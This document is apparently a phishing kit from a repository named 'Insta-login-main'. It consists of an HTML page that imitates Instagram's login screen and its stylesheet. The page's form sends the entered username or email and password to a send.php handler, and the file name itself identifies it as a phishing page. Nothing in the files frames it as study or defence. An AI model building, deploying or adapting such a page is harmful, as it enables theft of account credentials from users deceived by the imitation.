
<file: Insta-login-main/Instagramphishingactual.html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Instagram</title>
    <meta charset="utf-8">
    <meta name="viewport" content=" width=device-width,initial-scale=1.0">
    <meta http-equiv="refresh" content="60">
    <link rel="icon" href="file:///Users/rubengarcia/Downloads/Insta-login-main/images/favicon.png" type="image/icon">
    <link rel="stylesheet" type="text/css" href="Instagramphishingactual_files/style.css">

</head>

<body data-new-gr-c-s-check-loaded="8.926.0" data-gr-ext-installed="">
    <div class="container">
        <div class="page">
            <div class="logo">

                <img src="Instagramphishingactual_files/instagram.png" alt="instagram" style="width: 175px; ">
            </div>

            <br>
            <form class="container" action="send.php" method="post">
                <input type="text" placeholder="Phone number, username, or email " name="u_name">
                <input type="password" placeholder="Password" name="pass">
                <button class="submitbutton">Log in </button>
                <br>
                <div class="option">OR </div>
            </form>

            <div class="fblink">
                <span class="fab fafacebook"></span>
                <a href="#"> Log in With Facebook</a>
            </div>

            <div class="forget-id">
                <a href="https://www.instagram.com/accounts/password/reset/">Forget password?</a>
            </div>
            <div class="singup">
                <p>Don't have an account?<a href="https://www.instagram.com/accounts/emailsignup/">
                        Sign up</a></p>
            </div>

        </div>
    </div>

    <br>
    <div style="position:fixed;left:0;bottom:0;width:100%; color: #7e7979;">
        <p</p>
    </div>
    <br>




</body><grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration></html>
</file>
<file: Insta-login-main/Instagramphishingactual_files/style.css>
body{
    margin:  0;
    padding: 0;
    display: flex;
    min-height: 80vh;
    align-items: center;
    justify-content: center;
    background-color: #F8F9F9;
    font-family: sans-serif;
}
.container{
    text-align: center;
}

.page{
    
width:350px;
background: #fff;
border-radius: 5px;
padding-bottom: 15px;
}
.logo{
  display:block;
margin: 0 auto 5px;
}
form{
 width: 75%;
display: flex;
flex-direction: column;
position: relative;
left: 50%;
transform: translateX(-50%);   
}
form input {
margin-bottom: 5px;
border:1px solid #b6b6b6;
background:  #faf9f9;
border-radius: 3px;
outline: none;
padding-left: 10px;
position: relative;
height: 35px;
    
}

form button{    
border: none;
background: rgb(76, 180, 248);
padding: 8px 0;
margin-top: 13px;
margin-bottom: 15px;
color: #fff;
border-radius: 7px;
font-weight: bold;
text-transform: capitalize;
letter-spacing: 1px;
outline: none;
cursor: pointer;
}
form button:active{
background:  rgb(24, 119, 242);
transform: scaleX(0.995);  
}
form.option{
color:#b6b4b4;
margin: 70px ;
position:relative;
}
form .option::before{
position: absolute;    
content:  '';
width: 37%;
height: 1px;
background:#b6b6b6; 
left:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
form .option::after{
position: absolute;    
content:  '';
width: 37%;
height: 2px;
background:#b6b6b6; 
right:0%;
top: 95%;
transform: translateY(-50%);
border-radius: 50px;

}
.fblink{
    margin-top: 30px;
    width: 100%
}
.fblink span{
    font-size: 18px;
    color: rgb(56, 81, 133);
    margin-right: 5px;
    
}
.fblink a{
  text-decoration: none;
font-weight: bold;
color: rgb(56, 81, 133);
}
.forget-id{
    margin: 15px;   
}
.forget-id a{
    text-decoration: none;
    color: rgb(56, 81, 133);
    font-size: 12px;
    font-weight: 500;
    
}
.page .singup{
    position:relative;
    border:1px solid #b6b6b6;
    border-radius: 2px;
    width: 90%;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 25px;
}
.singup a{
    text-decoration: none;
    margin-left: 5px;
    color : rgb(76, 180, 248);
    font-weight: bold;
    
}
</file>
